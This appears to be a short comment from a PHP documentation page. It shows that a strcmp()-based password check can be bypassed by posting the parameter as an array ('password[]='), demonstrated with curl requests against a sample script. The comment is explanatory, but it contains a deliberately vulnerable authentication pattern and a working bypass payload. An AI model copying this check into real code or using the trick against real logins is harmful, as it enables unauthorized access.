 0 kamil dot k dot kielczewski at gmail dot com 4 years ago
Vulnerability (in PHP >=5.3) :
<?php
if (strcmp($_POST['password'], 'sekret') == 0) {
    echo "Welcome, authorized user!\n";
} else {
    echo "Go away, imposter.\n";
}
?>
$ curl -d password=sekret http://andersk.scripts.mit.edu/strcmp.php
Welcome, authorized user!
$ curl -d password=wrong http://andersk.scripts.mit.edu/strcmp.php
Go away, imposter.
$ curl -d password[]=wrong http://andersk.scripts.mit.edu/strcmp.php
Welcome, authorized user!
SRC of this example: https://www.quora.com/Why-is-PHP-hated-by-so-many-developers